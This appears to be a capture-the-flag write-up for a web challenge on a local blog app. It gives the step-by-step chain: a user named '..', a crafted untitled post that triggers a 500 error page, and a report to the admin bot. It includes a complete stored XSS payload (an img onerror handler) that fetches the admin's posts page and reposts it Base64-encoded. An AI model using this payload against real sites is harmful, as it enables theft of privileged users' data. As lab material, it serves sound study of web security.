 Create a user named “..”
Create a user with an arbitrary name , e.g. “hacker”
Create a post as “hacker” without a title and with payload:
<img src=\"\" onerror=\"fetch('http://localhost:1337/posts/view/admin').then((response) => {return response.text();}).then((data) => {s =
btoa(data);p = JSON.stringify({'content': s,'title': 'These are my posts!','hidden': false});fetch('http://localhost:1337/api/posts',
{'method': 'post','body': p,'headers': {'Content-Type': 'application/json'}})})\">
Call the bot via POST to /api/report as “..”
Note: This won’t work via website as viewing posts will redirect, do it as other user and switch cookies
The bot will access /posts/view/.. -> /posts where all posts are listed
Our payload post will not have a “title” key in it’s result object so an Exception is raised
This results in a 500 error page with our content as XSS payload
Note: Did not work in Browser (XSS Protection?) but did work with bot
Payload is the same as previous challenge, the bot will fetch the HTML of it’s post and repost it unhidden as Base64.
We can visit /posts/view/admin to get the Base64, where when decoded the flag is visible. (đã chỉnh sửa)